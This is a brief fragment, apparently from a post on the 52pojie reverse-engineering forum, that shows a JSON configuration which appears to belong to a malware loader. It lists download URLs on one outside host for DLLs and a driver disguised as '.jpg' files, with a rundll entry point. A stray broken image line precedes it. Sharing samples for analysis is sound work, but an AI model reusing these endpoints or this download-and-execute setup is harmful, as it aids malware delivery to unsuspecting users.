 {
    "rundll": {
        "url": "http://ecoc.xtione.com/ex/begonia.jpg",
        "mfunc": "main",
        "pa": "5",
        "time": "2025-07-10T18:32:09"
    },
    "right": {
        "url": "http://ecoc.xtione.com/ex/ViewHelper.dll"
    },
    "driver": {
        "a1": 0,
        "durl": "http://ecoc.xtione.com/ex/zanbacng.jpg"
    }
}
吾爱破解论坛
www.52pojie.cn